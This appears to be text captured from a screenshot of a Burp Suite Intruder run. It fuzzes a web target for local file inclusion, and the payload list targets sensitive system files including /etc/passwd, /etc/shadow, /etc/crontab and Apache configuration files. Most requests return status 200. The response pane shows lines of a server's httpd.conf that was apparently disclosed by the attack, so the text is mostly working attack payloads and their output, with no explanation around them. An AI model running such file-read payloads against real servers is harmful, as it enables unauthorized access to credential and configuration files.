 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 6027
1 /etc/passwd 200 6027
2 /etc/shadow 200 3487
3 /etc/aliases 200 3487
4 /etc/anacrontab 200 3487
5 /etc/apache2/apache2.conf 200 3487
6 /etc/apache2/httpd.conf 200 39244
7 /etc/at.allow 200 3487
8 /etc/at.deny 200 3487
9 /etc/bashrc 200 3487
10 /etc/bootptab 200 3487
11 /etc/chrootUsers 200 3487
12 /etc/chttp.conf 200 3487
13 /etc/cron.allow 200 3487
14 /etc/cron.deny 200 3487
15 /etc/crontab 200 3581
16 /etc/cups/cupsd.conf 200 3487
Request Response
Raw Hex Render \n
336 # you might expect, make sure that you have specifically enabled it
337 # below.
338 #
339
340 #
341 # DocumentRoot: The directory out of which you will serve your
342 # documents. By default, all requests are taken from this directory, but
343 # symbolic links and aliases may be used to point to other locations.
344 #
345 DocumentRoot "/var/www/localhost/htdocs"
346 <Directory "/var/www/localhost/htdocs">
347 #
348 # Possible values for the Options directive are "None", "All",
349 # or any combination of:
350 #   Indexes Includes FollowSymLinks SymLinksifOwnerMatch ExecCGI MultiViews
351 #
352 # Note that "MultiViews" must be named *explicitly* --- "Options All"
353 # doesn't give it to you.
354 #
355 # The Options directive is both complicated and important.  Please see
356 # http://httpd.apache.org/docs/2.4/mod/core.html#options
357 # for more information.
358 #
359 Options Indexes FollowSymLinks